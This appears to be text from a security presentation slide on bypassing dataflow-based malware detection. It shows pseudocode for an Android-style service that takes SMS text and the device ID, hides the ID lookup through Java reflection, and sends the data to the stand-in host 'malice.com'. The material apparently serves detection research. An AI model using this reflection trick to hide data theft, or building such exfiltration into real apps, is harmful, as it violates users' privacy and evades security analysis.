 Bypassing Dataflow-based Detection System (2/2)
Java Reflection (API name hiding)
Unable to track suspicious source API
public class SendToNetwork (Service) {
public void onStartCommand( Intent ) {
String SMSmsg = intent.get(“sms”);
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDeviceID();
String ID = ReflectionWrapper1();
String output = ID.concat(SMSmsg);
URL url = new URL(http://malice.com);
url.sendData(output);
}
}
Nothing
to Trace